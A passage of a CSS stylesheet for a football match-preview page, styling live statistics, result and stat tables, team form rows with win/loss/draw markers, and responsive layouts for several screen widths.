    display:inline-block;width:0%;background:#b4d4fd;height:18px;vertical-align:top;margin-top:4px;
}
.match-preview .liveshow .lshow-stat .row .column{
    float:left;width:30%;text-align:center;padding:0;height:30px;line-height:30px;font-size:13px;
    border-right:1px solid #cecece;
}
.match-preview .liveshow .lshow-stat .row .column.width-1{width:34%;text-align:right;}
.match-preview .liveshow .lshow-stat .row .column.width-2{width:7%;}
.match-preview .liveshow .lshow-stat .row .column.width-3{width:18%;color:#222;}
.match-preview .liveshow .lshow-stat .row .column.a-left{text-align:left;}

.match-preview .resultshow{margin:20px 0 20px 0;}
.match-preview .resultshow table{border-left:1px solid #cecece;}
.match-preview .resultshow table th{
    padding:6px 20px;margin:0 auto;
    text-align:center;font-size:15px;font-weight:bold;background:#82baec;color:#fff;
}
.match-preview .resultshow table tr{background:#fff;color:#222;}
.match-preview .resultshow table tr:nth-child(even){background:#f5f5f5;}
.match-preview .resultshow table td{
    padding:0 0;font-size:13px;height:30px;
    border:1px solid #cecece;border-top:none;border-left:none;
}
.match-preview .resultshow table td img{max-height:17px;display:inline-block;margin:0 3px;}

.match-preview .statshow{margin:5px 0 20px 0;}
.match-preview .statshow table{border-left:1px solid #cecece;}
.match-preview .statshow table th{
    padding:6px 20px;margin:0 auto;
    text-align:center;font-size:15px;font-weight:bold;background:#82baec;color:#fff;
}
.match-preview .statshow table tr{background:#fff;color:#222;}
.match-preview .statshow table tr:nth-child(even){background:#f5f5f5;}
.match-preview .statshow table td{
    padding:0 0;font-size:13px;height:30px;
    border:1px solid #cecece;border-top:none;border-left:none;
}
.match-preview .statshow table td .progress-bar{
    display:inline-block;background:#fff;height:18px;vertical-align:middle;margin-top:-5px;
}
.match-preview .statshow table td .bar1 .progress-bar{background:#fde0a4;}
.match-preview .statshow table td .bar2 .progress-bar{background:#b4d4fd;}
.match-preview .statshow table tr td:nth-child(3){color:#222;}

.match-preview .preview-content{margin:2% 0 0 0;}
.match-preview .preview-content h3{
    font-family:"supermarket",Tahoma,Arial;font-weight:bold;letter-spacing:1px;
    color:#003399;font-size:17px;line-height:24px;padding:0;margin:0;
}
.match-preview .preview-content .naver{float:left;width:30%;}
.match-preview .preview-content .naver li{float:right;width:65px;height:20px;line-height:20px;margin-top:5px;cursor:pointer;text-align:center;color:#FFF;font-size:80%;}
.match-preview .preview-content .naver li:last-child{margin-right:1.5%;}
.match-preview .preview-content .naver .tx_nav1{background-color:#0C0;border-left:1px solid #090;border-right:1px solid #090;border-top:1px solid #090;}
.match-preview .preview-content .naver .tx_nav2{background-color:#0C0;margin-left:0.5%;border-right:1px solid #090;border-top:1px solid #090;}
.match-preview .preview-content .filter{
    display:block;width:100%;background:#82baec;color:#fff;padding:5px 5px;font-size:13px;
}
.match-preview .preview-content .filter .nav-left{float:left;width:50%;text-align:left;}
.match-preview .preview-content .filter .nav-right{float:left;width:50%;text-align:right;}
.match-preview .preview-content .filter li{
    display:inline-block;margin-left:4px;text-align:center;
    color:#6d87a8;
}
.match-preview .preview-content .filter li.default{color:#fff;}
.match-preview .preview-content .filter li.active{cursor:pointer;color:#003399;}
.match-preview .preview-content .filter .nav-left li.active{
    background:#2f82cd;color:#eee;padding:1px 8px 2px 8px;line-height:16px;
    border-radius:20px;-moz-border-radius:20px;-webkit-border-radius:20px;
}
.match-preview .preview-content .rows{border-bottom:1px solid #cecece;border-left:1px solid #cecece;font-size:13px;}
.match-preview .preview-content .rows:last-child{border-bottom:1px solid #cecece;}
.match-preview .preview-content .rows .col{
    float:left;display:block;height:30px;line-height:30px;overflow:hidden;
    text-align:center;border-right:#cecece 1px solid;
}
.match-preview .preview-content .rows .col.date{width:10%;}
.match-preview .preview-content .rows .col.pg{width:38%;text-align:left;padding-left:10px;}
.match-preview .preview-content .rows .col.pg img{max-height:16px;}
.match-preview .preview-content .rows .col.team{width:52%;}
.match-preview .preview-content .rows .col.team .too_pg_hide{display:none;}
.match-preview .preview-content .rows .col.team .m-team{display:block;float:left;width:35%;}
.match-preview .preview-content .rows .col.team .m-score{display:block;float:left;width:15%;text-align:center;}
.match-preview .preview-content .rows .col.team .m-note{display:block;float:left;width:15%;text-align:center;}
.match-preview .preview-content .rows .result-box{
    display:inline-block;height:17px;width:17px;line-height:17px;padding:0;vertical-align:middle;
    text-align:center;color:#fff;font-size:10px;
    border-radius:50%;-moz-border-radius:50%;-webkit-border-radius:50%;
}
.match-preview .preview-content .rows .result-box.win{background:#0C0;}
.match-preview .preview-content .rows .result-box.lost{background:#C00;}
.match-preview .preview-content .rows .result-box.draw{background:#444;}

.match-preview .preview-column{float:left;width:49.5%;margin-top:15px;}
.match-preview .preview-column.r{float:right;}
.match-preview .preview-column .preview-content .rows .col.date{width:16%;}
.match-preview .preview-column .preview-content .rows .col.pg{width:32%;}

@media screen and (min-width:650px) and (max-width:859px) {
    .match-preview {
        padding: 15px 15px;
    }
}

@media screen and (max-width: 419px) {
    .match-preview {
        padding: 5px;
    }
}

    
    .match-preview .liveshow .lshow-stat .row .column.width-1{width:27%;}
    .match-preview .liveshow .lshow-stat .row .column.width-2{width:10%;}
    .match-preview .liveshow .lshow-stat .row .column.width-3{width:26%;overflow:hidden;}
    
    .match-preview .preview-content .filter{font-size:12px;}
    .match-preview .preview-content .filter .nav-left{width:60%;text-align:left;}
    .match-preview .preview-content .filter .nav-right{float:left;width:40%;text-align:right;}
    .match-preview .preview-content .filter .nav-left li{text-align:left;}
    
    .match-preview .preview-content .rows{font-size:13px;}
    .match-preview .preview-content .rows .col.date{width:15%;font-size:12px;}
    .match-preview .preview-content .rows .col.pg{width:33%;}
    
    .match-preview .preview-column .preview-content .rows .col.pg .pg-name{display:none;}
    .match-preview .preview-column .preview-content .rows .col.date{width:25%;}
    .match-preview .preview-column .preview-content .rows .col.pg{width:10%;}
    .match-preview .preview-column .preview-content .rows .col.team{width:65%;}
    .match-preview .preview-column .preview-content .rows .col.team .m-team{width:32.5%;}
    .match-preview .preview-column .preview-content .rows .col.team .m-score{width:20%;}
    .match-preview .preview-column .preview-content .rows .col.team .m-note{width:15%;}
}

@media screen and (min-width:420px) and (max-width:649px){
    .match-preview{padding:10px 10px;}
    
    .match-preview .liveshow .lshow-stat .row .column.width-1{width:22%;}
    .match-preview .liveshow .lshow-stat .row .column.width-2{width:10%;}
    .match-preview .liveshow .lshow-stat .row .column.width-3{width:36%;overflow:hidden;}
    
    .match-preview .preview-content .filter{font-size:12px;}
    .match-preview .preview-content .filter .nav-left{width:60%;text-align:left;}
    .match-preview .preview-content .filter .nav-right{float:left;width:40%;text-align:right;}
    .match-preview .preview-content .filter .nav-left li{text-align:left;}
    
    .match-preview .preview-content .rows{font-size:13px;}
    .match-preview .preview-content .rows .col.date{width:25%;font-size:12px;}
    .match-preview .preview-content .rows .col.pg{width:10%;text-align:center;;padding-left:0px;}
    .match-preview .preview-content .rows .col.pg .pg-name{display:none;}
    .match-preview .preview-content .rows .col.team{width:65%;}
    .match-preview .preview-content .rows .col.team .m-team{width:40%;}
    .match-preview .preview-content .rows .col.team .m-score{width:20%;}
    .match-preview .preview-content .rows .col.team .m-note{width:0%;}
    
    .match-preview .preview-column .preview-content .rows .col.date{width:25%;}
    .match-preview .preview-column .preview-content .rows .col.pg{width:10%;}
    .match-preview .preview-column .preview-content .rows .col.team{width:65%;}
    .match-preview .preview-column .preview-content .rows .col.team .m-team{width:32.5%;}
    .match-preview .preview-column .preview-content .rows .col.team .m-score{width:20%;}
    .match-preview .preview-column .preview-content .rows .col.team .m-note{width:15%;}
    
    .match-preview .preview-column{float:none;width:100%;margin-top:10px;}
    .match-preview .preview-column.r{float:none;}
}

@media screen and (min-width:280px) and (max-width:419px){
    .match-preview{padding:10px 5px;}
    .match-preview .preview-head .match-linkball .btn-link{width:100%;float:none;}
    
    .match-preview .liveshow .lshow-stat .row .column.width-1{width:22%;}
    .match-preview .liveshow .lshow-stat .row .column.width-2{width:10%;font-size:10px;}
    .match-preview .liveshow .lshow-stat .row .column.width-3{width:36%;font-size:10px;overflow:hidden;}
    
    .match-preview .preview-content .filter{font-size:10px;}
    .match-preview .preview-content .filter .nav-left{width:60%;text-align:left;}
    .match-preview .preview-content .filter .nav-right{float:left;width:40%;text-align:right;}
    .match-preview .preview-content .filter .nav-left li{text-align:left;}
    
    .match-preview .preview-content .rows{font-size:12px;}
    .match-preview .preview-content .rows .col.date{width:25%;font-size:11px;}
    .match-preview .preview-content .rows .col.pg{width:10%;text-align:center;;padding-left:0px;}
    .match-preview .preview-content .rows .col.pg .pg-name{display:none;}
    .match-preview .preview-content .rows .col.team{width:65%;}
    .match-preview .preview-content .rows .col.team .m-team{width:40%;}
    .match-preview .preview-content .rows .col.team .m-score{width:20%;}
    .match-preview .preview-content .rows .col.team .m-note{width:0%;}
    
    .match-preview .preview-column .preview-content .rows .col.date{width:25%;}
    .match-preview .preview-column .preview-content .rows .col.pg{width:10%;}
    .match-preview .preview-column .preview-content .rows .col.team{width:65%;}
    .match-preview .preview-column .preview-content .rows .col.team .m-team{width:32.5%;}
    .match-preview .preview-column .preview-content .rows .col.team .m-score{width:20%;}
    .match-preview .preview-column .preview-content .rows .col.team .m-note{width:15%;}
    
    .match-preview .preview-column{float:none;width:100%;margin-top:10px;}
    .match-preview .preview-column.r{float:none;}
    
    .table_point .box_img_team{display:none;}
    .table_point .boxC.ff, .table_point .boxC.aa{display:none;}
    .table_point .tbTopic1{height:26px;line-height:26px;overflow:hidden;}
    .table_point .tbTopic1 .boxNo{width:8%;height:26px;line-height:26px;overflow:hidden;}
    .table_point .tbTopic1 .boxTeam1{height:26px;line-height:26px;overflow:hidden;}
    .table_point .tbTopic1 .boxC{width:8%;height:26px;line-height:26px;overflow:hidden;}
    .table_point .tbTopic1 .boxPoint1{height:26px;line-height:26px;overflow:hidden;}
    .table_point .tbContent{height:auto;}
    .table_point .tbContent .boxNo{width:8%;font-size:11px;height:26px;line-height:26px;overflow:hidden;}
    .table_point .tbContent .boxTeam1{height:26px;line-height:26px;overflow:hidden;}
    .table_point .tbContent .boxC{width:8%;font-size:11px;height:26px;line-height:26px;overflow:hidden;}
    .table_point .tbContent .boxPoint1{width:10.5%;height:26px;line-height:26px;overflow:hidden;}
}